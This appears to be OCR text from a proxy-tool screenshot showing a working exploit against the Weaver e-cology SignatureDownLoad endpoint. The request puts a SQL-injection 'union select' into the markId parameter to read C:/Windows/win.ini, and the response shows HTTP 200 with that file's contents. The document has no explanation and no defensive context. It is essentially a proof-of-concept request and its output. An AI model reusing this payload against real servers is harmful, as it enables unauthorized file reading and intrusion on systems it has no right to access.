 Request TEXT HEX 热加载标签 URL 历史
1 GET /weaver/weaver.file.SignatureDownLoad?
markId=0%20union%20select%20%27C:/Windows/win.ini%27 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
10
Response TEXT HEX 122ms 详情
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 content-disposition: attachment; filename=markPicture.jpg
4 Content-Type: application/octet-stream
5 Date: Fri, 01 Jul 2022 15:23:12 GMT
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15